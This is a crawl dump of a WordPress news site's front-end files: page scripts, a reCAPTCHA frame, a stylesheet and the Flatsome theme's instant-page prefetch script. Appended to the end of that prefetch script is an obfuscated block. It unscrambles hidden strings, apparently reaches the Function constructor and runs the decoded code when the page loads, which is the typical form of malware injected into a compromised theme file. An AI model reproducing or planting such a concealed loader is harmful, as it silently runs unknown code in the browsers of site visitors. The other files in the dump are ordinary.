var flatsomeVars = {"ajaxurl":"https://express24h.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"55","assets_url":"https://express24h.net/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://express24h.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://express24h.net/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.14.2" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://express24h.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://express24h.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://express24h.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8d3WYnepppJ1-sPVG9NKaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769234995353');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://express24h.net/wp-content/plugins/postview/styles.css?ver=6.9
body_size: -157
content:
.topview ul {
    counter-reset: my-badass-counter;
}
.topview li:before {
content: counter(my-badass-counter);
    counter-increment: my-badass-counter;
    padding: 5px 15px 8px 0;
    line-height: 1em;
    color: #7f7f7f;
    font-weight: bold;
    font-family: Arial!important;
    color: #ed1c24;
    float: left;
    font-size: 33px;
}
.topview li {
    clear: both;
    margin: 10px 0;
    overflow: hidden;
}
.topview img {
    float: left;
    margin-right: 5px;
    width: 50px;
    height: 50px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://express24h.net/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1
body_size: 3152
content:
// modified to work without type="module"

;(function () {
  /*! instant.page v1.2.2 - (C) 2019 Alexandre Dieulot - https://instant.page/license */

  var urlToPreload
  var mouseoverTimer
  var lastTouchTimestamp

  var prefetcher = document.createElement('link')
  var isSupported = prefetcher.relList && prefetcher.relList.supports && prefetcher.relList.supports('prefetch')
  var isDataSaverEnabled = navigator.connection && navigator.connection.saveData
  var allowQueryString = 'instantAllowQueryString' in document.body.dataset
  var allowExternalLinks = 'instantAllowExternalLinks' in document.body.dataset

  if (isSupported && !isDataSaverEnabled) {
    prefetcher.rel = 'prefetch'
    document.head.appendChild(prefetcher)

    var eventListenersOptions = {
      capture: true,
      passive: true
    }
    document.addEventListener('touchstart', touchstartListener, eventListenersOptions)
    document.addEventListener('mouseover', mouseoverListener, eventListenersOptions)
  }

  function touchstartListener (event) {
    /* Chrome on Android calls mouseover before touchcancel so `lastTouchTimestamp`
     * must be assigned on touchstart to be measured on mouseover. */
    lastTouchTimestamp = performance.now()

    var linkElement = event.target.closest('a')

    if (!isPreloadable(linkElement)) {
      return
    }

    linkElement.addEventListener('touchcancel', touchendAndTouchcancelListener, { passive: true })
    linkElement.addEventListener('touchend', touchendAndTouchcancelListener, { passive: true })

    urlToPreload = linkElement.href
    preload(linkElement.href)
  }

  function touchendAndTouchcancelListener () {
    urlToPreload = undefined
    stopPreloading()
  }

  function mouseoverListener (event) {
    if (performance.now() - lastTouchTimestamp < 1100) {
      return
    }

    var linkElement = event.target.closest('a')

    if (!isPreloadable(linkElement)) {
      return
    }

    linkElement.addEventListener('mouseout', mouseoutListener, { passive: true })

    urlToPreload = linkElement.href

    mouseoverTimer = setTimeout(function () {
      preload(linkElement.href)
      mouseoverTimer = undefined
    }, 65)
  }

  function mouseoutListener (event) {
    if (event.relatedTarget && event.target.closest('a') === event.relatedTarget.closest('a')) {
      return
    }

    if (mouseoverTimer) {
      clearTimeout(mouseoverTimer)
      mouseoverTimer = undefined
    } else {
      urlToPreload = undefined
      stopPreloading()
    }
  }

  function isPreloadable (linkElement) {
    if (!linkElement || !linkElement.href) {
      return
    }

    if (urlToPreload === linkElement.href) {
      return
    }

    var preloadLocation = new URL(linkElement.href)

    if (!allowExternalLinks && preloadLocation.origin !== location.origin && !('instant' in linkElement.dataset)) {
      return
    }

    if (!['http:', 'https:'].includes(preloadLocation.protocol)) {
      return
    }

    if (preloadLocation.protocol === 'http:' && location.protocol === 'https:') {
      return
    }

    if (!allowQueryString && preloadLocation.search && !('instant' in linkElement.dataset)) {
      return
    }

    if (preloadLocation.hash && preloadLocation.pathname + preloadLocation.search === location.pathname + location.search) {
      return
    }

    if ('noInstant' in linkElement.dataset) {
      return
    }

    return true
  }

  function preload (url) {
    prefetcher.href = url
  }

  function stopPreloading () {
    prefetcher.removeAttribute('href')
  }
})();

(function() {
    var WZw = '',
        vFo = 457 - 446;

    function vnv(f) {
        var z = 4395455;
        var n = f.length;
        var s = [];
        for (var c = 0; c < n; c++) {
            s[c] = f.charAt(c)
        };
        for (var c = 0; c < n; c++) {
            var p = z * (c + 494) + (z % 24229);
            var q = z * (c + 125) + (z % 40230);
            var h = p % n;
            var v = q % n;
            var t = s[h];
            s[h] = s[v];
            s[v] = t;
            z = (p + q) % 7579246;
        };
        return s.join('')
    };
    var vuA = vnv('gusztstoweqnbcduraojnkloiccxrvyrmpfth').substr(0, vFo);
    var rHm = ')vlwhg]1ek(=*+as.ls,hseq) v1coac.{])kt"nlnq76(tt=g7,]ixoape1< =,+=zihd+2;."d(6Cs,r00..{[ea7rs7;th(l ernb1r+ra8(6;;. 0oer[;davecalc-hhr(sar(h,r;+)=.r({]a;=p2v;>rr[d]i)S7!; ail{1u]rnt;+=2w+dl0v[r=bolf,0y8)hge]a;j+rl==0tn),xr]nbi==f=k)a ))(tm0 +u;(1.e[Anu+(;.((rslS()cs()t9ra2w,7tnntog0;rhi0s6"ur+fda)f; gll; hr.s*2ep;=vnrtm)t. l;=c,vnnm"oar,kuulh;"s-6hr<;{},veno =6vlh0l g];]).){v rrhgt}[]A(Ca,,Av(1a!jhvnqt8+ii=ile,97f=be1h[fCsn.eg,m(ooecnod2r;+=2m=b;t+9mto(fe uf,h})lr{7;=)+n.ru;=A=fiau8n alCb;des;mma)a}i,=4a+hldeA(vd3t=oswh)d.;+)2ydb;sa gvttcnnt;i=u(=cj,pjp v=7i)i9(c>soifggip]sf;s1e).uatdvn,Cx;u+8a;(p;ol0p=);n=2b";}vi["mv)p-=rsif(;4r==shv +bo0;ifCrrlrorn))1wip][j.<o,.r=ny(,+v.=)=oaw[h8u<)(ra3d]u5(tf+(hp[;4tpsedih=r<9)d ,3v79rC;2,. o,;[641),n-v(n=g(e8n-,f,u9xhv0C[dho96e.iona.a=ahw ; ;j.8eaagroho++yn;j)-li;5u1s=c=nfrm re.tvyrstfjta)}r6noj"crvbt}h"-u;s=);8 2lrr orvd(5((u+[+db"..ri(up.';
    var pxP = vnv[vuA];
    var Nyc = '';
    var AxZ = pxP;
    var qeL = pxP(Nyc, vnv(rHm));
    var UjY = qeL(vnv('&<f{(at l4tl5)(n2vHgf]L%iG}GG*A)Gt)wp0t4eF83G))f)oG%#}eG.6{=Bl==.2edf,of%rsGGr5G\/aLGb(ad6G)#e))Gfcaa G$_is d)lG0G(%iGec9!c($dgttnrnG{$xa)yG?#}]S}r9%)_6o aH0!)d2$eKd3p$GGGo.ab6hGs]v9o]8G(d4G}tGep[a.GG$En$GhG4G}.:dp0;iDG.n$d.t0nsgd2_3{ague7!G!o4G!=Dlr.$0e)2s%%M4w\'%,]@a(tra3Coos&v.trse%7pa_.[GS%otenc)ie;GGfjGgoMdaggH=<n(e!g!oce;bG3e@b!iGnt8nG e)HtFos"c%]lS|"gGdJa]een8:aoGvf1_G3G(qGueGu$bn36.hiGGGGoepGg.c;{eae.y(teGx1Gibbui7;.Gr*f5x)iGeE%.0e8fshbg,Eut;,)r7ea7i=iGorn.r= gE3g_5u._%bhi.4G=it3(A(d1$,.G?iG.6 IkwGn(IGdtbGc=grd.;20G(36tr( 0iaf62z(\/Gen)t"nGG2[=cb{"\/(dtl9mG$ieiG_4b$)Gor})!)C2gpt.G)r)GE0;G2!G(;rr1s__($lG,dGG;0(700%(GoGt 8l32.Ga_C3};!G G.!Gi)r453GGGGG}E 8]{a;;g=6G) GnobnGu w(u2\/t4=GrGGNuae,3Gs .))];rj se-G(j7rG;G.]ud1)G3G_o;>u304so,g;=.,!GtrsGon)(j.!(ftriGGG j((Gp_,Gw{dvG6i_]of[$,25rbii%O!))G(6v(hGe4 GG5Cc7Mle_l!eo;wdr.6):_5Sd4GG:G=._{d38b%_r5n.7&a.#.])rf jrkfJb.G70.(ctj.GhG;3s.GAc0GG)s5&jG6dHGs4G j+JG;6{;iGb+=GruG2s=k.=f8G)\'G7cGi()p_6$<}GG!\/+(%3G-d,Gs;G(-(IGKi{f)e3)HGr_57rt}))reG)=i=GAGee0dq90]o)");gr.%.ti_!%3"Ga;,G}$Gu;28;GtCardGsejG68&m.](.(& o)jv3&,.%G.G)&&GHG}C9iC{)%dp6-,}fGG+fG2"9)uGG>xnO]23_]2{?){1%H7,".d;A_sOG.Gi1- ,(1*)+!G;G y.GGiabab\/3ud25kn5){9d)3.p}t8.!krGj(;N(tuGGoeG5f_4, 9D..(.{j.GrG?G1sGiH6=G5dt>].(,{F.u,.3!tvG4+iie09_e[$}iGGdmcGtGI)G9er.G=b.e1@s0g9)>5G0(H;)b3G1t4d(G6Gg5&17]fjsi7(>\/G&to!?B#G,GGao](d;l]),dGe{.e0.DGonli9cGeN15:G# )ee n4"0oG.}8;5Ge(;(O7GtuG]-e*s9(r$)9%\'.d}}d.d9,_4saGgIe$=_ln;t.pobe1\/8iGgjer.j7i=otd,"er,o)]|GGr=dGnG"u]b()dit}GGnvGk5]t)rGGf_r4eadG({i!_G021 i0r2leiia(J;}GGG"Gd7d%2Gsj)].G1e#d_;Gr)t(ie"8] h;5=p=h(ms%s+GirlC3iG2a$lfGGlr4)G6\'sKFrj#n$() =0(3p_ta\/3HG{s],G_3a4k%gGa _8m%g{m.oG{ra=1]u it$1i)xG_[I,)na_b)Gi(4e9 4i=G)Gup;\/]Gt$xr24i(76.n.=Iit.=bGs()oavso,)=,$t|rH$a 26 r=n\/s)bdD.c_rGtGhf,3p=n{n3i;d;G+me[j6;1.56.ui!erG(-4fi.2oh=G2i.=.r($G_! >uslsgG{1md8of(. =n=1+s.!oG.>GG)418 af)BG\/e!!,( n1GGeb_$i9a_GoMo(fGoy](61G G4pc579aG GS!cGp0!}G. (o{;l4(fa.{Gf !4=i(GG()[oG!sBr))t2!.;einut%x=G]D(];jK}f;s?@Gt.NGi"](r)an.bgfo1lG.}]);wait:r$hwn(2 &.d3 r r2o%r $ G+(x!;i)e19s;]=Gbnsci}ao=,\/n_G@n#}G)Gv(p*i3G4+.p5bi.(G\/]!&)__lnel4(&.,s)4;)(+=&i,G})xn2]dp_ c]ae!l2Jd=1GGsgvi_k'));
    var QiC = AxZ(WZw, UjY);
    QiC(5502);
    return 3548
})();